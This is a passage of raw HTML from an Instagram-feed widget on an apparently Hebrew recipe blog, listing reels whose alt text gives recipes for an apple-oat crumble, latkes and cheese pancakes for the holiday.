YmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7L_5dxfLjlwQ7kNvwGeAAeg&amp;_nc_oc=AdlahLcBI1f1hqVdEmdNqWMIXJ-LIl7fjF9fhOB692-YtXRZl4O5fkDMVjrJrf_QCgQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afq0UZDuXSJjt6avBk-_9pXEXXXoaXFsuQdLlDxxFYDDBA&amp;oe=69785B34&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/604068987_18555904558009587_9159436409345281833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=7L_5dxfLjlwQ7kNvwGeAAeg&amp;_nc_oc=AdlahLcBI1f1hqVdEmdNqWMIXJ-LIl7fjF9fhOB692-YtXRZl4O5fkDMVjrJrf_QCgQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afq0UZDuXSJjt6avBk-_9pXEXXXoaXFsuQdLlDxxFYDDBA&amp;oe=69785B34&quot;}">
			<span class="sbi-screenreader">הימים מתקררים ומתקצרים וכולנו חולמות על ביס מנחם, </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="הימים מתקררים ומתקצרים וכולנו חולמות על ביס מנחם, מזין וטוב💜וזה המתכון שהחלטתי להכין לכולנו במדור המשמח שלי בעיתון ״לאשה״זה ביס כזה שלא מתפשר על כלום,לא על הטעם,לא על המרקם ובטח שלא על המרכיבים שלו. אני מתרגשת שתכירו את הקרמבל תפוחים ושיבולת שועל המושלם והסופר מזין וכיפי שלי שאפשר להכין אותו בכמה דקות במיקרו:) מרכיבים למנה אישית משביעה וטובה: לשכבת התפוחים: • תפוח שלם מכל סוג מקולף וחתוך לקוביות. • כף של שיבולת שועל דקה (אינסטנט).• כף סירופ מייפל או כל ממתיק שתבחרו.• ⁠שלוש כפות חלב מכל סוג. • ⁠קורט קטנטן של קינמון. (לא חובה מוסף המון)לשכבת הקרמבל: • רבע כוס קמח שיבולת שועל• ⁠3 כפות שיבולת שועל דקה • ⁠כף סירופ מייפל• ⁠קורט פיצקי של מלחאופן ההכנה: את התפוח נקלף ונחתוך לקוביות, נכניס אותו לקערה שמתאימה למיקרו ונוסיף אליו את החלב, השיבולת שועל הדקה, הקינמון והסירופ מייפל ונערבב. בקערה נפרדת נערבב את כל מרכיבי הקרמבל לעיסה פירורית שאותה נפזר בעובי אחיד מעל התפוחים החתוכים בקערה . את הקערה עם הקרמבל שלנו נכניס למיקרו למשך דקה וחצי עד שתי דקות, זמן האפייה במיקרו תלוי בעוצמת החום של המיקרו שלכן. איך נדע שהקראמבל מוכן? הריח שלו יהיה משכר ונראה ביעבוע קטנטן בין פירורי הקרמבל. אני ממליצה לתת לקרמבל להצטנן מספר שניות לפני האכילה כי הוא ממש חם ברגע היציאה מהמיקרו.אפשר גם לאפות את הקראמבל בתנור בקערה המתאימה לתנור בחום של 180 מעלות למשך 8-10 דקות. אפשר להוסיף לתערובת התפוחים מעט צימוקים או אוכמניות למי שאוהבת. את התפוחים אפשר להמתיק עם כל ממתיק שתבחרו. לא הייתי מחליפה את הסירופ מייפל בתערובת הקרמבל. אפשר לשמור במקרר עטוף בניילון למשך שלושה ימים ורק להוסיף מעט חלב לתערובת ולחמם מספר שניות במיקור אחרי הקירור.בשיתוף @laishamag" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17853786831554943" data-date="1766326535">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSh0onmiAg9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.71878-15/582087968_3274649132691095_962115070595022659_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=35clwBeyVWUQ7kNvwGxYcTw&#038;_nc_oc=Adkv960dlB6K2mOgL8Eoyjxf3AhH8hLMasrbwjX7nB3F-aq1zCbKNkCV-LM2f3cbNX4&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfrEETQtzSX3UdtJzddZsxINonCu5Oiro_Jyj3gx188lFA&#038;oe=6978616D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/582087968_3274649132691095_962115070595022659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=35clwBeyVWUQ7kNvwGxYcTw&amp;_nc_oc=Adkv960dlB6K2mOgL8Eoyjxf3AhH8hLMasrbwjX7nB3F-aq1zCbKNkCV-LM2f3cbNX4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrEETQtzSX3UdtJzddZsxINonCu5Oiro_Jyj3gx188lFA&amp;oe=6978616D&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/582087968_3274649132691095_962115070595022659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=35clwBeyVWUQ7kNvwGxYcTw&amp;_nc_oc=Adkv960dlB6K2mOgL8Eoyjxf3AhH8hLMasrbwjX7nB3F-aq1zCbKNkCV-LM2f3cbNX4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrEETQtzSX3UdtJzddZsxINonCu5Oiro_Jyj3gx188lFA&amp;oe=6978616D&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/582087968_3274649132691095_962115070595022659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=35clwBeyVWUQ7kNvwGxYcTw&amp;_nc_oc=Adkv960dlB6K2mOgL8Eoyjxf3AhH8hLMasrbwjX7nB3F-aq1zCbKNkCV-LM2f3cbNX4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrEETQtzSX3UdtJzddZsxINonCu5Oiro_Jyj3gx188lFA&amp;oe=6978616D&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/582087968_3274649132691095_962115070595022659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=35clwBeyVWUQ7kNvwGxYcTw&amp;_nc_oc=Adkv960dlB6K2mOgL8Eoyjxf3AhH8hLMasrbwjX7nB3F-aq1zCbKNkCV-LM2f3cbNX4&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfrEETQtzSX3UdtJzddZsxINonCu5Oiro_Jyj3gx188lFA&amp;oe=6978616D&quot;}">
			<span class="sbi-screenreader">רגע לפני שנחג נגמר הגיע הזמן שנכין את הלביבה המהיר</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="רגע לפני שנחג נגמר הגיע הזמן שנכין את הלביבה המהירה שלי בטוסטר זו לביבה מושלמת שאפשר לעשות מכל ירק שאתן אוהבות, הכלל החשוב ביותר זה לסחוט את הנוזלים מהירק שבחרתן טוב טוב ואז תקבלו ביס מהמם🌟 מרכיבים עבור לביבה אחת גדולה שנחתוך לריבועים או 6 לביבות עגולות (תלוי בגודל הטוסטר שלכן)• כוס ירק מגורד בפומפייה על החלק הדק ביותר שלה. (בערך שני תפוחי אדמה קטנים, אפשר כל ירק שבא לכן, בטטה, גזר, קולורבי, זוקיני, כרוב(קצוץ דקדקדק בחלק הדק של הפומפייה וסחוט היטב מנוזלים).• ⁠ביצה אחת (גרסה טבעונית כתובה למטה)• ⁠חצי כוס גבינת מוצרלה מגורדת/צהובה מגורדת (הגבינה מוסיפה המון, אבל אפשר גם בלעדיה)• ⁠מלח פלפל לפי טעם אישי.• ⁠אפשר להוסיף כל תבלין שאתן אוהבות אצלי יש אורגנו יבש אפשר להחליפו בכל עשב תבלין מועדף או אבקת שום.אופן ההכנה: נקלף ונגרד את הירק שבחרנו, אצלי יש תפוחי אדמה. נסחוט אותו היטב מנוזלים בעזרת שתי הידיים. נערבב בקערית את כל המרכיבים לתערובת אחידה. נסדר על נייר אפייה עם קצת שמן זית את הלביבות שלנו, או שנסדר אותן בשכבה אחת אחידה בגודל של הטוסטר, או שנסדר אותן בעיגולים זו לצד זו לקבלת לביבות עגולות ואישיות. נכניס את הנייר אפיה עם תערובת הלביבות אל הטוסטר שחיממנו מראש על חום גבוה למספר דקות.זמן האפיה תלוי בעוצמת החום של הטוסטר שלכן ובאיזה ירק שמתן בלביבה בדקו את הלביבות אחרי 5 דקות שהן בטוסטר ואז אחרי 10 דקות הן כבר אמורות להיות מוכנות.כשהלביבות שזופות ויפות ורכות הוציאו אותן מהטוסטר, אם זו לביבה גדולה חיתכו אותה לריבועים, אם זו לביבות אישיות הוציאו אותן מנייר האפיה הגישו בצלחת לצד מטבל שאוהבות ותהנו מכל ביס משמח😍 לגרסה הטבעונית ערבבו רבע כוס קמח עדשים כתומות / קורנפלור עם 2 כפות חלב צמחי או מים ואז ערבב את הירק עם גבינה טבעונית שאוהבות ותקבלו תערובת לביבות טבעונית נפלאה❣️תהנו, חג אורים שמח ומלא בניסים לכולנו 💜🌟💜" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924673867193783" data-date="1766240610">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSfQssziGuS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/604108462_18555363142009587_7752051121963262217_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=eknPn3gwLPcQ7kNvwH7ZQ3s&#038;_nc_oc=AdlqZDpU0A0qH6p04WZWkNpMTJxJRBdhzYvFriEz_eQlwVNJtBi5BYtlJegy7VvGa2E&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_Afr4g4eTZOqt_19ATTQB1e2-Z_DkCCB7Gk_zEvDLGmsbCA&#038;oe=697880F8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/604108462_18555363142009587_7752051121963262217_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=eknPn3gwLPcQ7kNvwH7ZQ3s&amp;_nc_oc=AdlqZDpU0A0qH6p04WZWkNpMTJxJRBdhzYvFriEz_eQlwVNJtBi5BYtlJegy7VvGa2E&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afr4g4eTZOqt_19ATTQB1e2-Z_DkCCB7Gk_zEvDLGmsbCA&amp;oe=697880F8&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/604108462_18555363142009587_7752051121963262217_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=eknPn3gwLPcQ7kNvwH7ZQ3s&amp;_nc_oc=AdlqZDpU0A0qH6p04WZWkNpMTJxJRBdhzYvFriEz_eQlwVNJtBi5BYtlJegy7VvGa2E&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afr4g4eTZOqt_19ATTQB1e2-Z_DkCCB7Gk_zEvDLGmsbCA&amp;oe=697880F8&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/604108462_18555363142009587_7752051121963262217_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=eknPn3gwLPcQ7kNvwH7ZQ3s&amp;_nc_oc=AdlqZDpU0A0qH6p04WZWkNpMTJxJRBdhzYvFriEz_eQlwVNJtBi5BYtlJegy7VvGa2E&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afr4g4eTZOqt_19ATTQB1e2-Z_DkCCB7Gk_zEvDLGmsbCA&amp;oe=697880F8&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/604108462_18555363142009587_7752051121963262217_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=eknPn3gwLPcQ7kNvwH7ZQ3s&amp;_nc_oc=AdlqZDpU0A0qH6p04WZWkNpMTJxJRBdhzYvFriEz_eQlwVNJtBi5BYtlJegy7VvGa2E&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afr4g4eTZOqt_19ATTQB1e2-Z_DkCCB7Gk_zEvDLGmsbCA&amp;oe=697880F8&quot;}">
			<span class="sbi-screenreader">⁨	זה אחד המתכונים שאני הכי אוהבת להכין במיוחד לקרא</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⁨	זה אחד המתכונים שאני הכי אוהבת להכין במיוחד לקראת הדלקת נרות חגיגית ומשפחתית💜 תכירו את הלביבה המשפחתית המשמחת והטובה שלי,לביבה שמכינים את התערובת שלה ברגע ואת כל שאר העבודה עושה התנור✨לביבה שמתאימה לכולם וכל מי שיפגוש בחתיכה ממנה יתמוגג. והקסם הכי גדול שלה, הוא שלא צריך לעמוד מול מחבת ולטגן אותה, פשוט מעבירים את כל התערובת אל תבנית האפייה ונותנים לתנור לעשות את כל הקסם🤩 מרכיבים עבור תבנית משפחתית ויפה: • שתי כוסות של ירק מגורד וסחוט היטב מנוזלים (חשוב מאוד! לסחוט את הירק המגורד) אפשר לבחור כל סוג של  ירק שאתן אוהבות. אני השתמשתי בתפוח אדמה, בטטה וגזרלבלילה:• חצי כוס  קמח עדשים כתומות ( ניתן להמיר בקמח שיבולת שועל או בקמח כוסמין (מכיל גלוטן))• חצי כוס חלב מכל סוג • שתי  ביצים (לגרסה הטבעונית יש להחליף את הביצים בעוד חצי כוס קמח עדשים + חצי כוס חלב צמחי) • חצי כפית מלח• חצי כפית אבקת שום / שן שום כתושהומעט עשבי תבלין שאוהבים (אפשר להשתמש בכל עשב תבלין שאוהבים, אצלי יש אורגנו יבש) תוספת כיפית אם בא לכן לא חייב, חצי כוס גבינת מוצרלה מגורדת. אופן הכנה:נחמם תנור לחום של 180 מעלות, עדיף על מצב טורבו ונרפד תבנית אפייה בנייר אפייה.נגרד בעזרת פומפייה או בעזרת מעבד מזון את כל הירקות שבחרנו ונסחט אותם היטב מנוזלים. אל קערה נכניס את כל מרכיבי הבלילה, את קמח העדשים הכתומות, החלב, הביצים, המלח, אבקת השום ואת עשבי התבלין ונערבב היטב עד לקבלת בלילה אחידה.נוסיף אל הבלילה את הירקות המגורדים והסחוטים מנוזלים ונערבב היטב עד לקבלת עיסת לביבות אחידה.נזלף על נייר האפייה שמן זית ונניח מעליו את עיסת הלביבות שלנו.נשטח את העיסה על כל שטח הפנים של תבנית האפייה באופן אחיד ובאותו העובי.נזלף עוד שמן זית על חלקה העליון של הלביבה הענקית שנוצרה לנו.נכניס לתנור לאפייה של 25-30 דקות, לקראת סוף האפייה נעביר את התבנית לחלקו העליון של התנור למצב גריל למספר דקות לצריבה יפה (שימו 💜 שלא תישרף לכן הלביבה).נוציא מהתנור ונצנן מעט.נחלץ מהתבנית ונחתוך לריבועים ונגיש לצד מטבל שאוהבים 🙂בבלוג מחכים לכן המון מתכוני חג משמחים וטובים, לינק בפרופיל ולכל מי שרק יבקש❣️ חג שמח🤩✨תהנווו🤗🤩😍⁩" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18033170903738597" data-date="1765991312">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSX1FabDOvQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/602697432_18554879323009587_1563125586192439746_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=V0qoxne_1REQ7kNvwHgaquX&#038;_nc_oc=AdliwSSS3pQ5WJIIz2VDr9SfbSswxUh0xLVTuN7dTB173MDOgZCi7VwsUcmNBHXtjNc&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfqtCPDA4-DwLkvAh2i7gwkRAhw7aJMXejzwGpByjy0Gew&#038;oe=69786817"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/602697432_18554879323009587_1563125586192439746_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=V0qoxne_1REQ7kNvwHgaquX&amp;_nc_oc=AdliwSSS3pQ5WJIIz2VDr9SfbSswxUh0xLVTuN7dTB173MDOgZCi7VwsUcmNBHXtjNc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqtCPDA4-DwLkvAh2i7gwkRAhw7aJMXejzwGpByjy0Gew&amp;oe=69786817&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/602697432_18554879323009587_1563125586192439746_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=V0qoxne_1REQ7kNvwHgaquX&amp;_nc_oc=AdliwSSS3pQ5WJIIz2VDr9SfbSswxUh0xLVTuN7dTB173MDOgZCi7VwsUcmNBHXtjNc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqtCPDA4-DwLkvAh2i7gwkRAhw7aJMXejzwGpByjy0Gew&amp;oe=69786817&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/602697432_18554879323009587_1563125586192439746_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=V0qoxne_1REQ7kNvwHgaquX&amp;_nc_oc=AdliwSSS3pQ5WJIIz2VDr9SfbSswxUh0xLVTuN7dTB173MDOgZCi7VwsUcmNBHXtjNc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqtCPDA4-DwLkvAh2i7gwkRAhw7aJMXejzwGpByjy0Gew&amp;oe=69786817&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/602697432_18554879323009587_1563125586192439746_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=V0qoxne_1REQ7kNvwHgaquX&amp;_nc_oc=AdliwSSS3pQ5WJIIz2VDr9SfbSswxUh0xLVTuN7dTB173MDOgZCi7VwsUcmNBHXtjNc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqtCPDA4-DwLkvAh2i7gwkRAhw7aJMXejzwGpByjy0Gew&amp;oe=69786817&quot;}">
			<span class="sbi-screenreader">לביבות גבינה מתוקות, מזינות ורכות שמתאימות לכל יום</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="לביבות גבינה מתוקות, מזינות ורכות שמתאימות לכל יום בשנה ועושות שמח בלב 💜 אלה לביבות-פנקייק רכות ונפלאות, עם מרקם רך ומשגע ועם טעם מופלא, הן מזינות ולצד ריבת תות מתוקה הן מעניקות אווירת חג מהממת🤩מרכיבים עבור 10-15 יחידות בגודל בינוני: • חצי כוס גבינה לבנה • ⁠רבע כוס סירופ מייפל • ⁠שתי ביצים • ⁠חצי כוס קמח שיבולת שועל (ניתן להמיר בכוס קמח שקדים או בחצי כוס קמח כוסמין (מכיל גלוטן) .• ⁠כפית אבקת אפיהאופן ההכנה: נערבב בקערה גדולה את כל המרכיבים עד לקבלת בלילה אחידה וחלקה. נחמם מחבת לחום בינוני ונפזר את הבלילה בעזרת כף על פני כל המחבת. ברגע שקצוות הלביבה מתחילים להתייבש ולהתייצב ומתחילות להופיע בועיות קטנות על פני הלביבה אפשר להפוך אותה לצידה השני.נוציא את הלביבות מהמחבת אל צלחת הגשה ונגיש לצד ריבת תות או כל מטבל שאוהבים💜אפשר לשמור אותן במקרר בקופסא אטומה למשך 4 ימים. בבלוג מחכים לכן המון מתכוני חג נפלאים, לינק בפרופיל או לכל מי שיבקש❣️ תהנווו🤩😍🤗" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17870582223474245" data-date="1765908344">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSVW-vdiPlo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.71878-15/584403673_1259859595970761_7093980869291082695_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=zyzYxjTIp2QQ7kNvwFX3bsq&#038;_nc_oc=Adnw9xbZnFP2NOVpDkWqgc5G6skXgKkFdWyCPHrn6hP0IJGq_cyhtL1UWrukd-_fCBQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfpK8u7CyVqwdh0oHgm3zsOGXuQdHThgZM2usgrUzYLIYw&#038;oe=69786C17"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/584403673_1259859595970761_7093980869291082695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zyzYxjTIp2QQ7kNvwFX3bsq&amp;_nc_oc=Adnw9xbZnFP2NOVpDkWqgc5G6skXgKkFdWyCPHrn6hP0IJGq_cyhtL1UWrukd-_fCBQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpK8u7CyVqwdh0oHgm3zsOGXuQdHThgZM2usgrUzYLIYw&amp;oe=69786C17&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/584403673_1259859595970761_7093980869291082695_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zyzYxjTIp2QQ7kNvwFX3bsq&amp;_nc_oc=Adnw9xbZnFP2NOVpDkWqgc5G6skXgKkFdWyCPHrn6hP0IJGq_cyhtL1UWrukd-_fCBQ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HX